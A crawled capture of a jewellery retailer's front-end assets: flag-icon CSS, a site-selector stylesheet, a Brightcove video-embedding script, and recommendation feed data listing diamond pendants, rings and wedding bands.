kground-image:url(../../fonts/flags/4x3/sd.svg)}.flag-icon-sd.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sd.svg)}.flag-icon-se{background-image:url(../../fonts/flags/4x3/se.svg)}.flag-icon-se.flag-icon-squared{background-image:url(../../fonts/flags/1x1/se.svg)}.flag-icon-sg{background-image:url(../../fonts/flags/4x3/sg.svg)}.flag-icon-sg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sg.svg)}.flag-icon-sh{background-image:url(../../fonts/flags/4x3/sh.svg)}.flag-icon-sh.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sh.svg)}.flag-icon-si{background-image:url(../../fonts/flags/4x3/si.svg)}.flag-icon-si.flag-icon-squared{background-image:url(../../fonts/flags/1x1/si.svg)}.flag-icon-sj{background-image:url(../../fonts/flags/4x3/sj.svg)}.flag-icon-sj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sj.svg)}.flag-icon-sk{background-image:url(../../fonts/flags/4x3/sk.svg)}.flag-icon-sk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sk.svg)}.flag-icon-sl{background-image:url(../../fonts/flags/4x3/sl.svg)}.flag-icon-sl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sl.svg)}.flag-icon-sm{background-image:url(../../fonts/flags/4x3/sm.svg)}.flag-icon-sm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sm.svg)}.flag-icon-sn{background-image:url(../../fonts/flags/4x3/sn.svg)}.flag-icon-sn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sn.svg)}.flag-icon-so{background-image:url(../../fonts/flags/4x3/so.svg)}.flag-icon-so.flag-icon-squared{background-image:url(../../fonts/flags/1x1/so.svg)}.flag-icon-sr{background-image:url(../../fonts/flags/4x3/sr.svg)}.flag-icon-sr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sr.svg)}.flag-icon-ss{background-image:url(../../fonts/flags/4x3/ss.svg)}.flag-icon-ss.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ss.svg)}.flag-icon-st{background-image:url(../../fonts/flags/4x3/st.svg)}.flag-icon-st.flag-icon-squared{background-image:url(../../fonts/flags/1x1/st.svg)}.flag-icon-sv{background-image:url(../../fonts/flags/4x3/sv.svg)}.flag-icon-sv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sv.svg)}.flag-icon-sx{background-image:url(../../fonts/flags/4x3/sx.svg)}.flag-icon-sx.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sx.svg)}.flag-icon-sy{background-image:url(../../fonts/flags/4x3/sy.svg)}.flag-icon-sy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sy.svg)}.flag-icon-sz{background-image:url(../../fonts/flags/4x3/sz.svg)}.flag-icon-sz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/sz.svg)}.flag-icon-tc{background-image:url(../../fonts/flags/4x3/tc.svg)}.flag-icon-tc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tc.svg)}.flag-icon-td{background-image:url(../../fonts/flags/4x3/td.svg)}.flag-icon-td.flag-icon-squared{background-image:url(../../fonts/flags/1x1/td.svg)}.flag-icon-tf{background-image:url(../../fonts/flags/4x3/tf.svg)}.flag-icon-tf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tf.svg)}.flag-icon-tg{background-image:url(../../fonts/flags/4x3/tg.svg)}.flag-icon-tg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tg.svg)}.flag-icon-th{background-image:url(../../fonts/flags/4x3/th.svg)}.flag-icon-th.flag-icon-squared{background-image:url(../../fonts/flags/1x1/th.svg)}.flag-icon-tj{background-image:url(../../fonts/flags/4x3/tj.svg)}.flag-icon-tj.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tj.svg)}.flag-icon-tk{background-image:url(../../fonts/flags/4x3/tk.svg)}.flag-icon-tk.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tk.svg)}.flag-icon-tl{background-image:url(../../fonts/flags/4x3/tl.svg)}.flag-icon-tl.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tl.svg)}.flag-icon-tm{background-image:url(../../fonts/flags/4x3/tm.svg)}.flag-icon-tm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tm.svg)}.flag-icon-tn{background-image:url(../../fonts/flags/4x3/tn.svg)}.flag-icon-tn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tn.svg)}.flag-icon-to{background-image:url(../../fonts/flags/4x3/to.svg)}.flag-icon-to.flag-icon-squared{background-image:url(../../fonts/flags/1x1/to.svg)}.flag-icon-tr{background-image:url(../../fonts/flags/4x3/tr.svg)}.flag-icon-tr.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tr.svg)}.flag-icon-tt{background-image:url(../../fonts/flags/4x3/tt.svg)}.flag-icon-tt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tt.svg)}.flag-icon-tv{background-image:url(../../fonts/flags/4x3/tv.svg)}.flag-icon-tv.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tv.svg)}.flag-icon-tw{background-image:url(../../fonts/flags/4x3/tw.svg)}.flag-icon-tw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tw.svg)}.flag-icon-tz{background-image:url(../../fonts/flags/4x3/tz.svg)}.flag-icon-tz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/tz.svg)}.flag-icon-ua{background-image:url(../../fonts/flags/4x3/ua.svg)}.flag-icon-ua.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ua.svg)}.flag-icon-ug{background-image:url(../../fonts/flags/4x3/ug.svg)}.flag-icon-ug.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ug.svg)}.flag-icon-um{background-image:url(../../fonts/flags/4x3/um.svg)}.flag-icon-um.flag-icon-squared{background-image:url(../../fonts/flags/1x1/um.svg)}.flag-icon-us{background-image:url(../../fonts/flags/4x3/us.svg)}.flag-icon-us.flag-icon-squared{background-image:url(../../fonts/flags/1x1/us.svg)}.flag-icon-uy{background-image:url(../../fonts/flags/4x3/uy.svg)}.flag-icon-uy.flag-icon-squared{background-image:url(../../fonts/flags/1x1/uy.svg)}.flag-icon-uz{background-image:url(../../fonts/flags/4x3/uz.svg)}.flag-icon-uz.flag-icon-squared{background-image:url(../../fonts/flags/1x1/uz.svg)}.flag-icon-va{background-image:url(../../fonts/flags/4x3/va.svg)}.flag-icon-va.flag-icon-squared{background-image:url(../../fonts/flags/1x1/va.svg)}.flag-icon-vc{background-image:url(../../fonts/flags/4x3/vc.svg)}.flag-icon-vc.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vc.svg)}.flag-icon-ve{background-image:url(../../fonts/flags/4x3/ve.svg)}.flag-icon-ve.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ve.svg)}.flag-icon-vg{background-image:url(../../fonts/flags/4x3/vg.svg)}.flag-icon-vg.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vg.svg)}.flag-icon-vi{background-image:url(../../fonts/flags/4x3/vi.svg)}.flag-icon-vi.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vi.svg)}.flag-icon-vn{background-image:url(../../fonts/flags/4x3/vn.svg)}.flag-icon-vn.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vn.svg)}.flag-icon-vu{background-image:url(../../fonts/flags/4x3/vu.svg)}.flag-icon-vu.flag-icon-squared{background-image:url(../../fonts/flags/1x1/vu.svg)}.flag-icon-wf{background-image:url(../../fonts/flags/4x3/wf.svg)}.flag-icon-wf.flag-icon-squared{background-image:url(../../fonts/flags/1x1/wf.svg)}.flag-icon-ws{background-image:url(../../fonts/flags/4x3/ws.svg)}.flag-icon-ws.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ws.svg)}.flag-icon-ye{background-image:url(../../fonts/flags/4x3/ye.svg)}.flag-icon-ye.flag-icon-squared{background-image:url(../../fonts/flags/1x1/ye.svg)}.flag-icon-yt{background-image:url(../../fonts/flags/4x3/yt.svg)}.flag-icon-yt.flag-icon-squared{background-image:url(../../fonts/flags/1x1/yt.svg)}.flag-icon-za{background-image:url(../../fonts/flags/4x3/za.svg)}.flag-icon-za.flag-icon-squared{background-image:url(../../fonts/flags/1x1/za.svg)}.flag-icon-zm{background-image:url(../../fonts/flags/4x3/zm.svg)}.flag-icon-zm.flag-icon-squared{background-image:url(../../fonts/flags/1x1/zm.svg)}.flag-icon-zw{background-image:url(../../fonts/flags/4x3/zw.svg)}.flag-icon-zw.flag-icon-squared{background-image:url(../../fonts/flags/1x1/zw.svg)}.flag{width:16px;height:11px;background:url(../../images/globale/flags.png) no-repeat}.flag.flag-ad{background-position:-16px 0}.flag.flag-ae{background-position:-32px 0}.flag.flag-af{background-position:-48px 0}.flag.flag-ag{background-position:-64px 0}.flag.flag-ai{background-position:-80px 0}.flag.flag-al{background-position:-96px 0}.flag.flag-am{background-position:-112px 0}.flag.flag-an{background-position:-128px 0}.flag.flag-ao{background-position:-144px 0}.flag.flag-ar{background-position:-160px 0}.flag.flag-as{background-position:-176px 0}.flag.flag-at{background-position:-192px 0}.flag.flag-au{background-position:-208px 0}.flag.flag-aw{background-position:-224px 0}.flag.flag-az{background-position:-240px 0}.flag.flag-ba{background-position:0 -11px}.flag.flag-bb{background-position:-16px -11px}.flag.flag-bd{background-position:-32px -11px}.flag.flag-be{background-position:-48px -11px}.flag.flag-bf{background-position:-64px -11px}.flag.flag-bg{background-position:-80px -11px}.flag.flag-bh{background-position:-96px -11px}.flag.flag-bi{background-position:-112px -11px}.flag.flag-bj{background-position:-128px -11px}.flag.flag-bm{background-position:-144px -11px}.flag.flag-bn{background-position:-160px -11px}.flag.flag-bo{background-position:-176px -11px}.flag.flag-br{background-position:-192px -11px}.flag.flag-bs{background-position:-208px -11px}.flag.flag-bt{background-position:-224px -11px}.flag.flag-bv{background-position:-240px -11px}.flag.flag-bw{background-position:0 -22px}.flag.flag-by{background-position:-16px -22px}.flag.flag-bz{background-position:-32px -22px}.flag.flag-ca{background-position:-48px -22px}.flag.flag-catalonia{background-position:-64px -22px}.flag.flag-cd{background-position:-80px -22px}.flag.flag-cf{background-position:-96px -22px}.flag.flag-cg{background-position:-112px -22px}.flag.flag-ch{background-position:-128px -22px}.flag.flag-ci{background-position:-144px -22px}.flag.flag-ck{background-position:-160px -22px}.flag.flag-cl{background-position:-176px -22px}.flag.flag-cm{background-position:-192px -22px}.flag.flag-cn{background-position:-208px -22px}.flag.flag-co{background-position:-224px -22px}.flag.flag-cr{background-position:-240px -22px}.flag.flag-cu{background-position:0 -33px}.flag.flag-cv{background-position:-16px -33px}.flag.flag-cw{background-position:-32px -33px}.flag.flag-cy{background-position:-48px -33px}.flag.flag-cz{background-position:-64px -33px}.flag.flag-de{background-position:-80px -33px}.flag.flag-dj{background-position:-96px -33px}.flag.flag-dk{background-position:-112px -33px}.flag.flag-dm{background-position:-128px -33px}.flag.flag-do{background-position:-144px -33px}.flag.flag-dz{background-position:-160px -33px}.flag.flag-ec{background-position:-176px -33px}.flag.flag-ee{background-position:-192px -33px}.flag.flag-eg{background-position:-208px -33px}.flag.flag-eh{background-position:-224px -33px}.flag.flag-england{background-position:-240px -33px}.flag.flag-er{background-position:0 -44px}.flag.flag-es{background-position:-16px -44px}.flag.flag-et{background-position:-32px -44px}.flag.flag-eu{background-position:-48px -44px}.flag.flag-fi{background-position:-64px -44px}.flag.flag-fj{background-position:-80px -44px}.flag.flag-fk{background-position:-96px -44px}.flag.flag-fm{background-position:-112px -44px}.flag.flag-fo{background-position:-128px -44px}.flag.flag-fr{background-position:-144px -44px}.flag.flag-ga{background-position:-160px -44px}.flag.flag-gb{background-position:-176px -44px}.flag.flag-gd{background-position:-192px -44px}.flag.flag-ge{background-position:-208px -44px}.flag.flag-gf{background-position:-224px -44px}.flag.flag-gg{background-position:-240px -44px}.flag.flag-gh{background-position:0 -55px}.flag.flag-gi{background-position:-16px -55px}.flag.flag-gl{background-position:-32px -55px}.flag.flag-gm{background-position:-48px -55px}.flag.flag-gn{background-position:-64px -55px}.flag.flag-gp{background-position:-80px -55px}.flag.flag-gq{background-position:-96px -55px}.flag.flag-gr{background-position:-112px -55px}.flag.flag-gs{background-position:-128px -55px}.flag.flag-gt{background-position:-144px -55px}.flag.flag-gu{background-position:-160px -55px}.flag.flag-gw{background-position:-176px -55px}.flag.flag-gy{background-position:-192px -55px}.flag.flag-hk{background-position:-208px -55px}.flag.flag-hm{background-position:-224px -55px}.flag.flag-hn{background-position:-240px -55px}.flag.flag-hr{background-position:0 -66px}.flag.flag-ht{background-position:-16px -66px}.flag.flag-hu{background-position:-32px -66px}.flag.flag-ic{background-position:-48px -66px}.flag.flag-id{background-position:-64px -66px}.flag.flag-ie{background-position:-80px -66px}.flag.flag-il{background-position:-96px -66px}.flag.flag-im{background-position:-112px -66px}.flag.flag-in{background-position:-128px -66px}.flag.flag-io{background-position:-144px -66px}.flag.flag-iq{background-position:-160px -66px}.flag.flag-ir{background-position:-176px -66px}.flag.flag-is{background-position:-192px -66px}.flag.flag-it{background-position:-208px -66px}.flag.flag-je{background-position:-224px -66px}.flag.flag-jm{background-position:-240px -66px}.flag.flag-jo{background-position:0 -77px}.flag.flag-jp{background-position:-16px -77px}.flag.flag-ke{background-position:-32px -77px}.flag.flag-kg{background-position:-48px -77px}.flag.flag-kh{background-position:-64px -77px}.flag.flag-ki{background-position:-80px -77px}.flag.flag-km{background-position:-96px -77px}.flag.flag-kn{background-position:-112px -77px}.flag.flag-kp{background-position:-128px -77px}.flag.flag-kr{background-position:-144px -77px}.flag.flag-kurdistan{background-position:-160px -77px}.flag.flag-kw{background-position:-176px -77px}.flag.flag-ky{background-position:-192px -77px}.flag.flag-kz{background-position:-208px -77px}.flag.flag-la{background-position:-224px -77px}.flag.flag-lb{background-position:-240px -77px}.flag.flag-lc{background-position:0 -88px}.flag.flag-li{background-position:-16px -88px}.flag.flag-lk{background-position:-32px -88px}.flag.flag-lr{background-position:-48px -88px}.flag.flag-ls{background-position:-64px -88px}.flag.flag-lt{background-position:-80px -88px}.flag.flag-lu{background-position:-96px -88px}.flag.flag-lv{background-position:-112px -88px}.flag.flag-ly{background-position:-128px -88px}.flag.flag-ma{background-position:-144px -88px}.flag.flag-mc{background-position:-160px -88px}.flag.flag-md{background-position:-176px -88px}.flag.flag-me{background-position:-192px -88px}.flag.flag-mg{background-position:-208px -88px}.flag.flag-mh{background-position:-224px -88px}.flag.flag-mk{background-position:-240px -88px}.flag.flag-ml{background-position:0 -99px}.flag.flag-mm{background-position:-16px -99px}.flag.flag-mn{background-position:-32px -99px}.flag.flag-mo{background-position:-48px -99px}.flag.flag-mp{background-position:-64px -99px}.flag.flag-mq{background-position:-80px -99px}.flag.flag-mr{background-position:-96px -99px}.flag.flag-ms{background-position:-112px -99px}.flag.flag-mt{background-position:-128px -99px}.flag.flag-mu{background-position:-144px -99px}.flag.flag-mv{background-position:-160px -99px}.flag.flag-mw{background-position:-176px -99px}.flag.flag-mx{background-position:-192px -99px}.flag.flag-my{background-position:-208px -99px}.flag.flag-mz{background-position:-224px -99px}.flag.flag-na{background-position:-240px -99px}.flag.flag-nc{background-position:0 -110px}.flag.flag-ne{background-position:-16px -110px}.flag.flag-nf{background-position:-32px -110px}.flag.flag-ng{background-position:-48px -110px}.flag.flag-ni{background-position:-64px -110px}.flag.flag-nl{background-position:-80px -110px}.flag.flag-no{background-position:-96px -110px}.flag.flag-np{background-position:-112px -110px}.flag.flag-nr{background-position:-128px -110px}.flag.flag-nu{background-position:-144px -110px}.flag.flag-nz{background-position:-160px -110px}.flag.flag-om{background-position:-176px -110px}.flag.flag-pa{background-position:-192px -110px}.flag.flag-pe{background-position:-208px -110px}.flag.flag-pf{background-position:-224px -110px}.flag.flag-pg{background-position:-240px -110px}.flag.flag-ph{background-position:0 -121px}.flag.flag-pk{background-position:-16px -121px}.flag.flag-pl{background-position:-32px -121px}.flag.flag-pm{background-position:-48px -121px}.flag.flag-pn{background-position:-64px -121px}.flag.flag-pr{background-position:-80px -121px}.flag.flag-ps{background-position:-96px -121px}.flag.flag-pt{background-position:-112px -121px}.flag.flag-pw{background-position:-128px -121px}.flag.flag-py{background-position:-144px -121px}.flag.flag-qa{background-position:-160px -121px}.flag.flag-re{background-position:-176px -121px}.flag.flag-ro{background-position:-192px -121px}.flag.flag-rs{background-position:-208px -121px}.flag.flag-ru{background-position:-224px -121px}.flag.flag-rw{background-position:-240px -121px}.flag.flag-sa{background-position:0 -132px}.flag.flag-sb{background-position:-16px -132px}.flag.flag-sc{background-position:-32px -132px}.flag.flag-scotland{background-position:-48px -132px}.flag.flag-sd{background-position:-64px -132px}.flag.flag-se{background-position:-80px -132px}.flag.flag-sg{background-position:-96px -132px}.flag.flag-sh{background-position:-112px -132px}.flag.flag-si{background-position:-128px -132px}.flag.flag-sk{background-position:-144px -132px}.flag.flag-sl{background-position:-160px -132px}.flag.flag-sm{background-position:-176px -132px}.flag.flag-sn{background-position:-192px -132px}.flag.flag-so{background-position:-208px -132px}.flag.flag-somaliland{background-position:-224px -132px}.flag.flag-sr{background-position:-240px -132px}.flag.flag-ss{background-position:0 -143px}.flag.flag-st{background-position:-16px -143px}.flag.flag-sv{background-position:-32px -143px}.flag.flag-sx{background-position:-48px -143px}.flag.flag-sy{background-position:-64px -143px}.flag.flag-sz{background-position:-80px -143px}.flag.flag-tc{background-position:-96px -143px}.flag.flag-td{background-position:-112px -143px}.flag.flag-tf{background-position:-128px -143px}.flag.flag-tg{background-position:-144px -143px}.flag.flag-th{background-position:-160px -143px}.flag.flag-tj{background-position:-176px -143px}.flag.flag-tk{background-position:-192px -143px}.flag.flag-tl{background-position:-208px -143px}.flag.flag-tm{background-position:-224px -143px}.flag.flag-tn{background-position:-240px -143px}.flag.flag-to{background-position:0 -154px}.flag.flag-tr{background-position:-16px -154px}.flag.flag-tt{background-position:-32px -154px}.flag.flag-tv{background-position:-48px -154px}.flag.flag-tw{background-position:-64px -154px}.flag.flag-tz{background-position:-80px -154px}.flag.flag-ua{background-position:-96px -154px}.flag.flag-ug{background-position:-112px -154px}.flag.flag-um{background-position:-128px -154px}.flag.flag-us{background-position:-144px -154px}.flag.flag-uy{background-position:-160px -154px}.flag.flag-uz{background-position:-176px -154px}.flag.flag-va{background-position:-192px -154px}.flag.flag-vc{background-position:-208px -154px}.flag.flag-ve{background-position:-224px -154px}.flag.flag-vg{background-position:-240px -154px}.flag.flag-vi{background-position:0 -165px}.flag.flag-vn{background-position:-16px -165px}.flag.flag-vu{background-position:-32px -165px}.flag.flag-wales{background-position:-48px -165px}.flag.flag-wf{background-position:-64px -165px}.flag.flag-ws{background-position:-80px -165px}.flag.flag-ye{background-position:-96px -165px}.flag.flag-yt{background-position:-112px -165px}.flag.flag-za{background-position:-128px -165px}.flag.flag-zanzibar{background-position:-144px -165px}.flag.flag-zm{background-position:-160px -165px}.flag.flag-zw{background-position:-176px -165px}

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/css/globale/styles.css
body_size: -168
content:
globale{display:none}.globale-selector.country-selector{cursor:pointer}@media(width >= 992px){.globale-selector.menu-item{display:none}}@media(width <= 768.98px){.globale-selector.menu-item{border-top:1px solid #eee}}@media(width >= 769px){.globale-selector.menu-item .btn{color:#fff;padding:.8rem}}@media(width <= 768.98px){.globale-selector.menu-item .btn{color:#444}}#checkout-main{padding:0;margin-top:4.5em}.header-banner .header-right .store-finder{padding:0 0 0 15px!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/brightcoveProductDetail.js
body_size: 568
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e){$(document).ready((function(){$("body").on("product:afterAttributeSelect",(function(t,{data:e,container:r}){const n=r;var o=["v1","v2","v3","v4","v5","v6","v7","v8","v9","v10","v11"],i=JSON.parse(e.product.brightcoveVideoProduct);if(null!=i){var a=[];if(Object.keys(i).forEach((function(t){a.push(t)})),0==a.length)for(var d=0;d<o.length;d++)n.find("."+o[d]).empty().html();else for(var u=0;u<o.length;u++)for(var c=0;c<a.length;c++){if(o[u]==a[c]){var l=a[c],f='<div style="max-width: 100%;"><video-js data-account="'+e.brightcoveAccountID+'" data-player="'+i[l].playerId+'" data-embed="default" data-video-id="'+i[l].videoId+'" data-playlist-id="" data-application-id="" class="vjs-fluid"></video-js></div><script src="https://players.brightcove.net/'+e.brightcoveAccountID+"/"+i[l].playerId+'_default/index.min.js"><\/script>';n.find("."+a[c]).empty().html(f);break}n.find("."+o[u]).empty().html()}}}))}))}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback1&_=1768881518091&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 902
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"Butterfly Silhouette & Flower Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGN1036_RGN1036","product_name":"Laurence Graff Signature Faceted Chain Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf4896b44/sfcc-graff-staging/R/G/N/1/0/RGN1036_GN14192_Detail.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/laurence-graff-signature/necklaces-pendants/RGN1036_RGN1036.html"},{"id":"RER1002_RER1002","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RER1001_RER1001","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGR913_RGR913","product_name":"Classic Butterfly Petite Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"}],"recoUUID":"dd493923-e8ce-4e82-9ee0-e70556cfab05"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/products-in-a-category?callback=CQuotient._callback0&_=1768881518073&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_butterfly&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_butterfly%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 868
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGR209_RGR209","product_name":"Pavé Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa2ed58af/sfcc-graff-staging/R/G/R/2/0/RGR209_RGR209_GR164857_model_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear 